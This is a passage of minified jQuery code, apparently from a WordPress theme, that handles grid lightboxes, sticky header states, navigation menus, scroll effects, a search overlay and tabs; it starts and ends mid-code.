imer),this.$lightboxOverlay.appendTo(this.$container).hide(),this.$lightboxWrap.appendTo(this.$container).hide(),this.$lightboxContentFrame.attr("src","about:blank"),$us.$html.removeClass("usoverlay_fixed"),e.isMobile||this.windowHasScrollbar&&$us.$html.css("margin-right","")},beforeAppendItems:function(t){if(e("[data-content-height]",t).length)var n=$ush.timeout(function(){e("[data-content-height]",t).usCollapsibleContent(),$ush.clearTimeout(n)},1)},afterAppendItems:function(){}},e.fn.wGrid=function(t){return this.each(function(){e(this).data("wGrid",new $us.WGrid(this,t))})},e(function(){e(".w-grid").wGrid()}),e(".w-grid-list").each(function(){var t=e(this);if(!t.find("[ref=magnificPopupGrid]").length)return;$us.getScript($us.templateDirectoryUri+"/common/js/vendor/magnific-popup.js",function(){var s,n="a[ref=magnificPopupGrid]:visible";t.hasClass("owl-carousel")&&(n=".owl-item:not(.cloned) a[ref=magnificPopupGrid]"),s={type:"image",delegate:n,gallery:{enabled:!0,navigateByImgClick:!0,preload:[0,1],tPrev:$us.langOptions.magnificPopup.tPrev,tNext:$us.langOptions.magnificPopup.tNext,tCounter:$us.langOptions.magnificPopup.tCounter},removalDelay:300,mainClass:"mfp-fade",fixedContentPos:!0,callbacks:{beforeOpen:function(){var e=t.data("owl.carousel");e&&e.settings.autoplay&&t.trigger("stop.owl.autoplay")},beforeClose:function(){var e=t.data("owl.carousel");e&&e.settings.autoplay&&t.trigger("play.owl.autoplay")}}},t.magnificPopup(s),t.hasClass("owl-carousel")&&t.on("initialized.owl.carousel",function(t){var s=e(t.currentTarget),n={};e(".owl-item:not(.cloned)",s).each(function(t,s){var o=e(s),i=o.find("[data-id]").data("id");n.hasOwnProperty(i)||(n[i]=o)}),s.on("click",".owl-item.cloned",function(t){t.preventDefault(),t.stopPropagation();var s=e("[data-id]",t.currentTarget).data("id");n.hasOwnProperty(s)&&e("a[ref=magnificPopupGrid]",n[s]).trigger("click")})})})})}(jQuery),!function(e,t){"use strict";var n=window,o=t;n.$ush=n.$ush||{},n.$us.canvas=n.$us.canvas||{};function s(t){var s,n=this;if(n.$container=e(".l-header",$us.$canvas),n.$showBtn=e(".w-header-show:first",$us.$body),n.settings=t||{},n.state="default",n.$elms={},n.canvasOffset=0,n.bodyHeight=$us.$body.height(),n.adminBarHeight=0,n._states={init_height:0,scroll_direction:"down",sticky:!1,sticky_auto_hide:!1,vertical_scrollable:!1},n.$container.length===0)return;n._states.init_height=n.getHeight(),n.$places={hidden:e(".l-subheader.for_hidden",n.$container)},n.breakpoints={laptops:1280,tablets:1024,mobiles:600};for(s in n.breakpoints)n.breakpoints[s]=parseInt(((t[s]||{}).options||{}).breakpoint)||n.breakpoints[s];e(".l-subheader-cell",n.$container).each(function(t,s){var o=e(s),i=o.parent().parent().usMod("at")+"_"+o.usMod("at");n.$places[i]=o}),e("[class*=ush_]",n.$container).each(function(t,s){var a,o=e(s),i=/(^| )ush_([a-z_]+)_([0-9]+)(\s|$)/.exec(s.className);if(!i)return;a=i[2]+":"+i[3],n.$elms[a]=o,o.is(".w-vwrapper, .w-hwrapper")&&(n.$places[a]=o)}),$us.$window.on("scroll",$ush.debounce(n._events.scroll.bind(n),1)).on("resize load",$ush.debounce(n._events.resize.bind(n),1)),n.$container.on("contentChange",n._events.contentChange.bind(n)),n.$showBtn.on("click",n._events.showBtn.bind(n)),n.on("changeSticky",n._events._changeSticky.bind(n)).on("swichVerticalScrollable",n._events._swichVerticalScrollable.bind(n)),n.setState("default",!0),n._events.resize.call(n),n.isStickyAutoHideEnabled()&&n.$container.addClass("sticky_auto_hide"),n.$container.on("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",$ush.debounce(function(){n.trigger.call(n,"transitionEnd")},1))}e.extend(s.prototype,$us.mixins.Events,{prevScrollTop:0,currentStateIs:function(e){var t=this;return e&&["default"].concat(Object.keys(t.breakpoints)).indexOf(e)!==-1&&t.state===e},isVertical:function(){return this.orientation==="ver"},isHorizontal:function(){return this.orientation==="hor"},isFixed:function(){return this.pos==="fixed"},isStatic:function(){return this.pos==="static"},isTransparent:function(){return this.bg==="transparent"},_isWithinScrollBoundaries:function(e){return e=Math.ceil(e),e+n.innerHeight>=$us.$document.height()||e<=0},isHidden:function(){return!!$us.header.settings.is_hidden},isStickyEnabled:function(){var e=this;return((e.settings[e.state]||{}).options||{}).sticky||!1},isStickyAutoHideEnabled:function(){var e=this;return e.isStickyEnabled()&&(((e.settings[e.state]||{}).options||{}).sticky_auto_hide||!1)},isSticky:function(){return this._states.sticky||!1},isStickyAutoHidden:function(){return this._states.sticky_auto_hide||!1},getHeaderInitialPos:function(){return $us.$body.usMod("headerinpos")||""},getScrollDirection:function(){return this._states.scroll_direction||"down"},getHeight:function(){if(t=this,!t.$container.length)return 0;var t,n=getComputedStyle(t.$container.get(0),":before").content,e=0;return n&&["none","auto"].indexOf(n)===-1&&(e=n.replace(/[^+\d]/g,"")),e||(e=t.$container.outerHeight()),isNaN(e)?0:$ush.parseFloat(e)},getInitHeight:function(){var e=this;return parseInt(e._states.init_height)||e.getHeight()},getCurrentHeight:function(e){var t=this,n=0;return e&&t.isHorizontal()&&(!t.currentStateIs("mobiles")||t.adminBarHeight&&t.adminBarHeight>=t.getScrollTop())&&(n+=t.adminBarHeight),t.isStickyAutoHidden()||(n+=t.getHeight()),n},getScrollTop:function(){return $us.$window.scrollTop()||this.prevScrollTop},prevOffsetTop:0,getOffsetTop:function(){var e=this,t=parseFloat(e.$container.css("top")||0);return e.prevOffsetTop=Math.max(e.prevOffsetTop,t)},isScrollAtTopPosition:function(){return $ush.parseInt($us.$window.scrollTop())===0},setState:function(e,t){if(n=this,!t&&n.currentStateIs(e))return;var n,s=(n.settings[e]||{}).options||{},i=s.orientation||"hor",a=$us.toBool(s.sticky)?"fixed":"static",r=$us.toBool(s.transparent)?"transparent":"solid",c=s.shadow||"thin";i==="ver"&&(a="fixed",r="solid"),n._setOrientation(i),n._setPos(a),n._setBg(r),n._setShadow(c),n._setLayout((n.settings[e]||{}).layout||{}),$us.$body.usMod("state",n.state=e),(n.currentStateIs("default")||n.currentStateIs("laptops"))&&$us.$body.removeClass("header-show"),$us.nav!==o&&$us.nav.resize(),n.isStickyAutoHideEnabled()&&n.$container.removeClass("down")},_setPos:function(e){var t=this;if(e===t.pos)return;t.$container.usMod("pos",t.pos=e),t.pos==="static"&&t.trigger("changeSticky",!1)},_setBg:function(e){var t=this;e!=t.bg&&t.$container.usMod("bg",t.bg=e)},_setShadow:function(e){var t=this;e!=t.shadow&&t.$container.usMod("shadow",t.shadow=e)},_setLayout:function(e){var t,n=this;for(t in e){if(!e[t]||!n.$places[t])if(t.indexOf("wrapper")>-1)n.$places[t]=n.$places.hidden;else continue;n._placeElements(e[t],n.$places[t])}},_setOrientation:function(e){var t=this;e!=t.orientation&&$us.$body.usMod("header",t.orientation=e)},_placeElements:function(e,t){for(var n,s=this,o=0;o<e.length;o++)if(typeof e[o]=="object"){if(n=e[o][0],!s.$places[n]||!s.$elms[n])continue;s.$elms[n].appendTo(t),s._placeElements(e[o].shift(),s.$places[n])}else{if(n=e[o],!s.$elms[n])continue;s.$elms[n].appendTo(t)}},_isVerticalScrollable:function(){if(e=this,!e.isVertical())return;if((e.currentStateIs("default")||e.currentStateIs("laptops"))&&e.isFixed()){e.$container.addClass("scrollable");var e,t=e.getHeight(),n=parseInt($us.canvas.winHeight),s=parseInt($us.$document.height());e.$container.removeClass("scrollable"),t>n?e.trigger("swichVerticalScrollable",!0):e._states.vertical_scrollable&&e.trigger("swichVerticalScrollable",!1),t>s&&e.$container.css({position:"absolute",top:0})}else e._states.vertical_scrollable&&e.trigger("swichVerticalScrollable",!1)},_events:{_swichVerticalScrollable:function(e,t){var n=this;n.$container.toggleClass("scrollable",n._states.vertical_scrollable=!!t),n._states.vertical_scrollable||(n.$container.resetInlineCSS("position","top","bottom"),delete n._headerScrollRange)},_changeSticky:function(e,t){n=this,n._states.sticky=!!t;var n,o=n.getCurrentHeight(!0),s=["position","top","bottom"];$us.canvas.hasStickyFirstSection()&&n.getHeaderInitialPos()=="bottom"&&!n.isStickyAutoHideEnabled()&&(s=s.filter(function(e){return e!=="top"})),n.$container.toggleClass("sticky",n._states.sticky).resetInlineCSS(s),o==n.getCurrentHeight(!0)&&n.trigger("transitionEnd")},contentChange:function(){var e=this;e._isVerticalScrollable.call(e)},showBtn:function(t){var n=this;if($us.$body.hasClass("header-show"))return;t.stopPropagation(),$us.$body.addClass("header-show").on(e.isMobile?"touchstart":"click",n._events.hideMobileVerticalHeader.bind(n))},hideMobileVerticalHeader:function(t){var n=this;if(e.contains(n.$container[0],t.target))return;$us.$body.off(e.isMobile?"touchstart":"click",n._events.hideMobileVerticalHeader.bind(n)),$ush.timeout(function(){$us.$body.removeClass("header-show")},10)},scroll:function(){var n,s,i,a,r,l,d,u,h,e=this,t=e.getScrollTop(),c=e.getHeaderInitialPos()==="above";if(e.prevScrollTop!=t&&(e._states.scroll_direction=e.prevScrollTop<=t?"down":"up"),e.prevScrollTop=t,e.isScrollAtTopPosition()&&(e._states.scroll_direction="up"),e.isStickyAutoHideEnabled()&&e.isSticky()&&!e._isWithinScrollBoundaries(t)&&!c&&(e._states.sticky_auto_hide=e.getScrollDirection()==="down",e.$container.toggleClass("down",e._states.sticky_auto_hide)),!e.isFixed())return;i=["bottom","below"].indexOf(e.getHeaderInitialPos())!==-1,e.isHorizontal()&&(c||i&&(e.currentStateIs("tablets")||e.currentStateIs("mobiles"))||!i)&&(e.isStickyEnabled()&&(h=parseInt(((e.settings[e.state]||{}).options||{}).scroll_breakpoint)||100,n=Math.ceil(t)>=h,n!=e.isSticky()&&e.trigger("changeSticky",n)),e.isSticky()&&($us.$window.scrollTop()||e.trigger("changeSticky",!1))),e.isHorizontal()&&i&&!c&&(e.currentStateIs("default")||e.currentStateIs("laptops"))&&(a=$us.canvas.getHeightFirstSection()+e.adminBarHeight,e.getHeaderInitialPos()=="bottom"&&(a-=e.getInitHeight()),e.isStickyEnabled()&&(n=t>=a,n!=e.isSticky()&&e.trigger("changeSticky",n)),!e.isSticky()&&a!=e.getOffsetTop()&&e.$container.css("top",a)),e.isVertical()&&!i&&!c&&e._states.vertical_scrollable&&(r=e.getHeight(),u=parseInt($us.$document.height()),u>r&&(d=parseInt($us.canvas.winHeight)+e.canvasOffset,l=r-d,e._headerScrollRange===o&&(e._headerScrollRange=[0,l]),e.bodyHeight>r?t<e._headerScrollRange[0]?(e._headerScrollRange[0]=Math.max(0,t),e._headerScrollRange[1]=e._headerScrollRange[0]+l,s={position:"fixed",top:e.adminBarHeight}):e._headerScrollRange[0]<t&&t<e._headerScrollRange[1]?s={position:"absolute",top:e._headerScrollRange[0]}:e._headerScrollRange[1]<=t&&(e._headerScrollRange[1]=Math.min(u-d,t),e._headerScrollRange[0]=e._headerScrollRange[1]-l,s={position:"fixed",top:d-r}):s={position:"absolute",top:e.adminBarHeight},s&&e.$container.css(s)))},resize:function(){var s,e=this,t="default";for(s in e.breakpoints)if(n.innerWidth<=e.breakpoints[s])t=s;else break;e.setState(t||"default",!1),e.canvasOffset=$us.$window.outerHeight()-$us.$window.innerHeight(),e.bodyHeight=$us.$body.height(),e.adminBarHeight=$us.getAdminBarHeight()||0,e.isFixed()&&e.isHorizontal()&&(e.$container.addClass("notransition"),$ush.timeout(function(){e.$container.removeClass("notransition")},50)),e._isVerticalScrollable.call(e),e._events.scroll.call(e)}}}),window.USHeader=s,$us.header=new s($us.headerSettings||{})}(window.jQuery),!function(e){$us.Nav=function(e,t){this.init(e,t)},$us.mobileNavOpened=0,$us.Nav.prototype={init:function(t){if(this.$nav=e(t),this.$nav.length==0)return;this.$control=this.$nav.find(".w-nav-control"),this.$close=this.$nav.find(".w-nav-close"),this.$items=this.$nav.find(".menu-item"),this.$list=this.$nav.find(".w-nav-list.level_1"),this.$subItems=this.$list.find(".menu-item-has-children"),this.$subAnchors=this.$list.find(".menu-item-has-children > .w-nav-anchor"),this.$subLists=this.$list.find(".menu-item-has-children > .w-nav-list"),this.$anchors=this.$nav.find(".w-nav-anchor"),this.$arrows=e(".w-nav-arrow"),this.$reusableBlocksLinks=this.$nav.find(".menu-item-object-us_page_block a"),this.options={};var s=e(".w-nav-options:first",this.$nav);if(s.is("[onclick]")&&(e.extend(this.options,s[0].onclick()||{}),s.remove()),this.$nav.length==0)return;this.$reusableBlocksLinks.length!==0&&this.$reusableBlocksLinks.each(function(t,n){let s=e(n);s.parents(".w-popup-wrap").length||this.$anchors.push(n)}.bind(this)),this.type=this.$nav.usMod("type"),this.layout=this.$nav.usMod("layout"),this.mobileOpened=!1,e.isMobile&&this.type=="desktop"&&this.$list.on("click",'.w-nav-anchor[class*="level_"]',function(t){var n=e(t.currentTarget),s=n.closest(".menu-item");n.usMod("level")>1&&!s.hasClass("menu-item-has-children")&&n.parents(".menu-item.opened").removeClass("opened")}),this.$control.on("click",function(n){n.preventDefault(),this.mobileOpened=!this.mobileOpened,this.setTabIndex(!0),this.$anchors.each(function(){e(this).attr("href")==void 0&&e(this).attr("href","javascript:void(0)")}),this.layout!="dropdown"&&this.$anchors.removeAttr("tabindex"),this.mobileOpened?(e(".l-header .w-nav").not(t).each(function(){e(this).trigger("USNavClose")}),this.$control.addClass("active"),this.$items.filter(".opened").removeClass("opened"),this.$subLists.resetInlineCSS("display","height"),this.layout=="dropdown"&&this.$list.slideDownCSS(250,this._events.contentChanged),$us.$html.addClass("w-nav-open"),$us.mobileNavOpened++):(this.$control.removeClass("active"),this.layout=="dropdown"&&this.$list.slideUpCSS(250,this._events.contentChanged),this.setTabIndex(),this.layout!="dropdown"&&this.$anchors.attr("tabindex",-1),$us.$html.removeClass("w-nav-open"),$us.mobileNavOpened--),$us.$canvas.trigger("contentChange")}.bind(this)),this.$control.on("focusin",function(){if(this.type!="mobile"||this.layout=="dropdown")return;this.$anchors.attr("tabindex",-1)}.bind(this)),this.$close.on("click",function(){this.mobileOpened=!1,this.$control.removeClass("active"),$us.$html.removeClass("w-nav-open"),$us.mobileNavOpened--,$us.$canvas.trigger("contentChange")}.bind(this)),$us.$document.keyup(function(t){t.keyCode==27&&this.mobileOpened&&(this.layout=="dropdown"&&this.$list.slideUpCSS(250,this._events.contentChanged),this.mobileOpened=!1,this.$control.removeClass("active"),this.setTabIndex(),this.layout!="dropdown"&&this.$anchors.attr("tabindex",-1),$us.$html.removeClass("w-nav-open"),$us.mobileNavOpened--,$us.$canvas.trigger("contentChange")),t.keyCode==9&&this.type=="desktop"&&!e(t.target).parents(".w-nav").length&&this.$items.removeClass("opened")}.bind(this)),this._events={menuToggler:function(e,t){if(this.type!="mobile")return;var n=e.children(".w-nav-list");t?(e.addClass("opened"),n.slideDownCSS(250,this._events.contentChanged)):(e.removeClass("opened"),n.slideUpCSS(250,this._events.contentChanged))}.bind(this),focusHandler:function(t){if(this.type=="mobile")return;var n=e(t.target).closest(".menu-item"),s=e(t.target);n.parents(".menu-item").addClass("opened"),n.on("mouseleave",function(){s.blur()})}.bind(this),blurHandler:function(t){if(this.type=="mobile")return;var n=e(t.target).closest(".menu-item");n.parents(".menu-item").removeClass("opened")}.bind(this),clickHandler:function(t){if(this.type!="mobile")return;t.stopPropagation(),t.preventDefault();var n=e(t.currentTarget).closest(".menu-item"),s=n.hasClass("opened");this._events.menuToggler(n,!s)}.bind(this),keyDownHandler:function(t){if(this.type!="mobile")return;if(s=t.keyCode||t.which,s==13){var n=e(t.target),i=n.closest(".menu-item"),r=i.hasClass("opened");if(!n.is(this.$arrows))return;t.stopPropagation(),t.preventDefault(),this._events.menuToggler(i,!r)}if(s==9){var s,n=e(t.target)?e(t.target):{},o=this.$anchors.index(n),c=this.layout=="dropdown",a=function(){this.mobileOpened&&(c&&this.$list.slideUpCSS(250,this._events.contentChanged),this.mobileOpened=!1,this.$control.removeClass("active"),$us.$html.removeClass("w-nav-open"),$us.mobileNavOpened--,$us.$canvas.trigger("contentChange"),this.setTabIndex(),this.layout!="dropdown"&&this.$anchors.attr("tabindex",-1))}.bind(this);t.shiftKey?(o===this.$anchors.length-1&&this.layout!="dropdown"&&this.$anchors.attr("tabindex",-1),o===0&&a()):o===this.$anchors.length-1&&a()}}.bind(this),keyUpHandler:function(t){if(this.type=="mobile")return;var n=e(t.target),s=n.closest(".menu-item.level_1",this.$items);t.keyCode==9&&s.addClass("opened").siblings().removeClass("opened"),t.keyCode==27&&(this.$items.removeClass("opened"),n.blur())}.bind(this),resize:this.resize.bind(this),contentChanged:function(){this.type=="mobile"&&$us.header.isHorizontal()&&$us.header.isFixed()&&this.layout=="fixed"&&this.setFixedMobileMaxHeight(),$us.header.$container.trigger("contentChange")}.bind(this),close:function(){this.$list!=void 0&&jQuery.fn.slideUpCSS!=void 0&&this.mobileOpened&&this.type=="mobile"&&(this.mobileOpened=!1,this.layout=="dropdown"&&this.headerOrientation=="hor"&&this.$list.slideUpCSS(250),$us.mobileNavOpened--,$us.$canvas.trigger("contentChange"))}.bind(this),detachAnimation:function(){this.$nav.removeClass("us_animate_this")}.bind(this)},this.$subItems.each(function(t){var n=e(this.$subItems[t]),s=n.find(".w-nav-arrow").first(),a=n.find(".w-nav-anchor").first(),o=n.hasClass("mobile-drop-by_label")||n.parents(".menu-item").hasClass("mobile-drop-by_label"),i=n.hasClass("mobile-drop-by_arrow")||n.parents(".menu-item").hasClass("mobile-drop-by_arrow");o||this.options.mobileBehavior&&!i?a.on("click",this._events.clickHandler):(i||!this.options.mobileBehavior&&!o)&&(s.on("click",this._events.clickHandler),s.on("click",this._events.keyDownHandler))}.bind(this)),this.$subItems.each(function(){var t=e(this),n=t.parent().closest(".menu-item");(n.length==0||n.usMod("columns")===!1)&&t.addClass("togglable")}),$us.$html.hasClass("no-touch")||this.$list.find(".menu-item-has-children.togglable > .w-nav-anchor").on("click",function(t){if(this.type=="mobile")return;t.preventDefault();var s,o=e(t.currentTarget),n=o.parent();if(n.hasClass("opened"))return location.assign(o.attr("href"));n.addClass("opened"),s=function(t){if(e.contains(n[0],t.target))return;n.removeClass("opened"),$us.$body.off("touchstart",s)},$us.$body.on("touchstart",s)}.bind(this)),e($us.$document).on("mouseup touchend",function(e){this.mobileOpened&&this.type=="mobile"&&!this.$control.is(e.target)&&this.$control.has(e.target).length===0&&!this.$list.is(e.target)&&this.$list.has(e.target).length===0&&(this.mobileOpened=!1,this.$control.removeClass("active"),this.$items.filter(".opened").removeClass("opened"),this.$subLists.slideUpCSS(250),this.layout=="dropdown"&&this.headerOrientation=="hor"&&this.$list.slideUpCSS(250),$us.$html.removeClass("w-nav-open"),$us.mobileNavOpened--,$us.$canvas.trigger("contentChange"))}.bind(this)),this.$anchors.on("focus.upsolution",this._events.focusHandler),this.$anchors.on("blur.upsolution",this._events.blurHandler),this.$nav.on("keydown.upsolution",this._events.keyDownHandler),this.$nav.on("keyup.upsolution",this._events.keyUpHandler),this.$nav.on("transitionend",this._events.detachAnimation),this.$anchors.on("click",function(t){var n=e(t.currentTarget).closest(".menu-item"),s=n.hasClass("mobile-drop-by_label")||n.parents(".menu-item").hasClass("mobile-drop-by_label"),o=n.hasClass("mobile-drop-by_arrow")||n.parents(".menu-item").hasClass("mobile-drop-by_arrow");if(this.type!="mobile"||$us.header.isVertical())return;if(s||this.options.mobileBehavior&&n.hasClass("menu-item-has-children")&&!o)return;this.mobileOpened=!1,this.$control.removeClass("active"),this.layout=="dropdown"&&this.$list.slideUpCSS(250),$us.$html.removeClass("w-nav-open"),$us.mobileNavOpened--,$us.$canvas.trigger("contentChange")}.bind(this)),$us.$window.on("resize",$ush.debounce(this._events.resize,5)),$ush.timeout(function(){this.resize(),$us.header.$container.trigger("contentChange")}.bind(this),50),this.$nav.on("USNavClose",this._events.close)},setTabIndex:function(t){this.$subItems.each(function(n){var s=e(this.$subItems[n]);(s.hasClass("mobile-drop-by_arrow")||s.parents(".menu-item").hasClass("mobile-drop-by_arrow")||!s.hasClass("mobile-drop-by_label")&&!this.options.mobileBehavior)&&(t?s.find(".w-nav-arrow").attr("tabindex",0):s.find(".w-nav-arrow").removeAttr("tabindex"))}.bind(this))},setFixedMobileMaxHeight:function(){this.$list.css("max-height",$us.canvas.winHeight-$us.header.getCurrentHeight(!0)+"px")},resize:function(){if(this.$nav.length==0)return;var e=window.innerWidth<this.options.mobileWidth?"mobile":"desktop";($us.header.orientation!=this.headerOrientation||e!=this.type)&&(this.$subLists.resetInlineCSS("display","height"),this.headerOrientation=="hor"&&this.type=="mobile"&&this.$list.resetInlineCSS("display","height","max-height","opacity"),this.$items.removeClass("opened"),this.headerOrientation=$us.header.orientation,this.type=e,this.$nav.usMod("type",e),this.setTabIndex(),this.layout!="dropdown"&&this.$anchors.removeAttr("tabindex")),$us.header.isHorizontal()&&this.type=="mobile"&&this.layout=="dropdown"&&$us.header.isFixed()&&this.setFixedMobileMaxHeight(),this.$list.removeClass("hide_for_mobiles")}},e.fn.usNav=function(t){return this.each(function(){e(this).data("usNav",new $us.Nav(this,t))})},e(".l-header .w-nav").usNav()}(jQuery),!function(e){"use strict";var s,n=window,m=document,i=m.body,d=Math.floor,l=Math.max,c=Math.min;n.$us=n.$us||{},n.$ush=n.$ush||{};const f={DOWN:"down"},h=7;function a(){return{top:n.scrollY||n.pageYOffset,left:n.scrollX||n.pageXOffset}}function o(){return $us.canvasOptions.disableEffectsWidth>=i.clientWidth}s={bodyHeight:$ush.parseInt(i.clientHeight),disableEffects:o()};function u(){var e=this;e.elms=[],e._events={scroll:e._scroll.bind(e),resize:$ush.debounce(e._resize.bind(e),25),updateElmsInitialData:$ush.debounce(e._updateElmsInitialData.bind(e),1)},$us.$window.on("scroll",e._events.scroll).on("resize",e._events.resize),$us.$canvas.on("contentChange",e._events.updateElmsInitialData)}u.prototype={addElms:function(t){var n=this;e.isArray(t)||(t=[t]),t.map(function(e){$ush.isNode(e)&&n.elms.push(new r(e))})},_updateElmsInitialData:function(){var e=this;e.elms.map(function(e){e.setInitialData()})},_resize:function(){var t,n=this,e=o();if(s.disableEffects!==e&&(s.disableEffects=e,n.elms.map(function(t){t[e?"removeEffects":"setEffects"]()})),t=$ush.parseInt(i.clientHeight),s.bodyHeight===t)return;s.bodyHeight=t,n._updateElmsInitialData()},_scroll:function(){var e=this;if(o())return;e.elms.map(function(e){if(!e.isInViewport()){e.node.classList.remove("in_viewport");return}e.node.classList.add("in_viewport"),e.setEffects()})}},$us.scrollEffects=new u;function r(t){var s,n=this;n.node=t,n.nearestTop=0,n.initialData={top:0,height:0},n._config={start_position:"0%",end_position:"100%"},s=e(t),e.extend(n._config,s.data("us-scroll")||{}),s.removeAttr("data-us-scroll"),n.setInitialData(),o()||n.setEffects(),t.classList.toggle("in_viewport",n.isInViewport()),$ush.timeout(function(){t.style.setProperty("--scroll-delay",n.getParam("delay"))},1)}r.prototype={isInViewport:function(){var e=this,t=$ush.$rect(e.node),s=e.initialData.top-a().top,o=c(s,t.top)-n.innerHeight;return e.nearestTop=o,o<=0&&l(s,t.top)+t.height>=0},setInitialData:function(){var e=this,t=$ush.$rect(e.node);e.initialData.top=a().top+t.top,e.initialData.height=t.height,e.initialData.top-=$ush.parseFloat(e.node.style.getPropertyValue("--translateY"))},getParam:function(e,t){var n=this;return n.node.dataset[e]||n._config[e]||t},setEffects:function(){this.setTranslateY()},removeEffects:function(){this.node.style.setProperty("--translateY","")},setTranslateY:function(){var e,o,i,r,u,t=this,s=$ush.parseFloat(t.getParam("translate_y_speed"));if(!s)return;u=t.getParam("translate_y_direction")===f.DOWN,u||(s=-s);function m(e){return(e-50)*(h*s)}e=u?n.innerHeight+t.nearestTop:t.initialData.top-a().top,e+=t.initialData.height/2,e=100-e/n.innerHeight*100,e=c(100,l(0,e)),o=m(e),i=$ush.parseInt(t.getParam("start_position")),i&&d(e)<=i&&(o=m(i)),r=$ush.parseInt(t.getParam("end_position")),r&&d(e)>=r&&(o=m(r)),t.node.style.setProperty("--translateY",o+"px")}},e.fn.usScrollEffects=function(){return this.each(function(){$us.scrollEffects.addElms(this)})},e(function(){e("[data-us-scroll]").usScrollEffects()})}(jQuery),!function(e){"use strict";var t=$ush.debounce($ush.fn,600);e.fn.wSearch=function(){return this.each(function(){var n=e(this),s=n.find(".w-search-form"),a=n.find(".w-search-open"),h=n.find(".w-search-close"),r=s.find('[name="s"]'),o=n.find(".w-search-background"),l=e(window),i=25,d=n.hasClass("layout_fullscreen"),c=n.hasClass("with_ripple"),u=function(e){e.preventDefault(),e.stopPropagation(),n.removeClass("active"),r.blur(),c&&d&&(s.css({transition:"opacity 0.4s"}),$ush.timeout(function(){o.removeClass("overlay-on").addClass("overlay-out").css({transform:"scale(0.1)"}),s.css("opacity",0),t(function(){s.css("display","none"),o.css("display","none")})},25))},m=function(e){if(e.preventDefault(),n.addClass("active"),c&&d){var t=a.offset(),m=a.width(),f=a.height();t.top-=l.scrollTop(),t.left-=l.scrollLeft();var u=t.left+m/2,h=t.top+f/2,p=$us.canvas.winWidth,g=$us.canvas.winHeight,v=Math.sqrt(Math.pow(Math.max(p-u,u),2)+Math.pow(Math.max(g-h,h),2)),b=(v+15)/i;o.css({width:i*2,height:i*2,left:u,top:h,"margin-left":-i,"margin-top":-i}),o.removeClass("overlay-out").show(),s.css({opacity:0,display:"block",transition:"opacity 0.4s 0.3s"}),$ush.timeout(function(){o.addClass("overlay-on").css({transform:"scale("+b+")"}),s.css("opacity",1)},25),r.trigger("focus")}else r.trigger("focus")};a.on("click",m),h.on("click touchstart",u),r.keyup(function(e){e.keyCode===27&&u(e)})})},e(function(){jQuery(".l-header .w-search").wSearch()})}(jQuery),!function(e,t){"use strict";var n=t;$us.WTabs=function(e,t){this.init(e,t)},$us.WTabs.prototype={init:function(t,s){var o,i={duration:300,easing:"cubic-bezier(.78,.13,.15,.86)"};if(this.options=e.extend({},i,s),this.isRtl=e(".l-body").hasClass("rtl"),this.$container=e(t),this.$tabsList=e("> .w-tabs-list:first",this.$container),this.$tabs=e(".w-tabs-item",this.$tabsList),this.$sectionsWrapper=e("> .w-tabs-sections:first",this.$container),this.$sections=e("> .w-tabs-section",this.$sectionsWrapper),this.$headers=this.$sections.children(".w-tabs-section-header"),this.$contents=this.$sections.children(".w-tabs-section-content"),this.$tabsBar=e(),this.$container.hasClass("accordion")&&(this.$tabs=this.$headers),this.accordionAtWidth=this.$container.data("accordion-at-width"),this.align=this.$tabsList.usMod("align"),this.count=this.$tabs.length,this.hasScrolling=this.$container.hasClass("has_scrolling")||!1,this.isAccordionAtWidth=e.isNumeric(parseInt(this.accordionAtWidth)),this.isScrolling=!1,this.isTogglable=this.$container.usMod("type")==="togglable",this.minWidth=0,this.tabHeights=[],this.tabLefts=[],this.tabTops=[],this.tabWidths=[],this.width=0,this.count===0)return;if(this.basicLayout=this.$container.hasClass("accordion")?"accordion":this.$container.usMod("layout")||"hor",this.curLayout=this.basicLayout,this.active=[],this.activeOnInit=[],this.definedActive=[],this.tabs=e.map(this.$tabs.toArray(),e),this.sections=e.map(this.$sections.toArray(),e),this.headers=e.map(this.$headers.toArray(),e),this.contents=e.map(this.$contents.toArray(),e),!this.sections.length)return;e.each(this.tabs,function(e){this.sections[e].hasClass("content-empty")&&(this.tabs[e].hide(),this.sections[e].hide()),this.tabs[e].hasClass("active")&&(this.active.push(e),this.activeOnInit.push(e)),this.tabs[e].hasClass("defined-active")&&this.definedActive.push(e),this.tabs[e].add(this.headers[e]).on("click mouseover",function(t){var s=this.tabs[e];if(s.is("a")||(s=s.find("a")),(!s.length||s.is("[href]")&&s.attr("href").indexOf("http")===-1)&&t.preventDefault(),t.type=="mouseover"&&(this.$container.hasClass("accordion")||!this.$container.hasClass("switch_hover")))return;this.curLayout==="accordion"&&this.isTogglable?this.toggleSection(e):e!=this.active[0]?(this.headerClicked=!0,this.openSection(e)):this.curLayout==="accordion"&&(this.contents[e].css("display","block").slideUp(this.options.duration,this._events.contentChanged),this.tabs[e].attr("aria-expanded","true").removeClass("active"),this.sections[e].removeClass("active"),this.active[0]=n)}.bind(this))}.bind(this)),this._events={resize:this.resize.bind(this),hashchange:this.hashchange.bind(this),contentChanged:function(){e.each(this.tabs,function(t,n){var s=e(n);s.attr("aria-expanded",s.is(".active"))}),$us.$canvas.trigger("contentChange",{elm:this.$container})}.bind(this),wheel:function(){this.isScrolling&&$us.$htmlBody.stop(!0,!1)}},this.switchLayout(this.curLayout),$us.$window.on("resize",$ush.debounce(this._events.resize,5)).on("hashchange",this._events.hashchange).on("wheel",$ush.debounce(this._events.wheel.bind(this),5)),$us.$document.ready(function(){this.resize(),$ush.timeout(this._events.resize,50),$ush.timeout(function(){if(window.location.hash){var t=window.location.hash.substr(1),e=this.$sectionsWrapper.find('.w-tabs-section[id="'+t+'"]');e.length&&!e.hasClass("active")&&e.find(".w-tabs-section-header").trigger("click")}}.bind(this),150)}.bind(this)),e.each(this.tabs,function(t){if(this.headers.length&&this.headers[t].attr("href")!=n){var o=this.headers[t].attr("href"),s=this.headers[t];e('a[href="'+o+'"]',this.$container).on("click",function(t){if(t.preventDefault(),e(this).hasClass("w-tabs-section-header","w-tabs-item"))return;e(s).parent(".w-tabs-section").hasClass("active")||s.trigger("click")})}}.bind(this)),this.$container.addClass("initialized"),this.headerHeight=0,$us.header.on("transitionEnd",function(e){this.headerHeight=e.getCurrentHeight(!0)}.bind(this)),$us.usbPreview()&&(o=function(){if(!this.isTrendy()||this.curLayout=="accordion")return;this.measure(),this.setBarPosition(this.active[0]||0)}.bind(this),this.$container.on("usb.contentChange",$ush.debounce(o,1)))},isTrendy:function(){return this.$container.hasClass("style_trendy")},hashchange:function(){if(window.location.hash){var 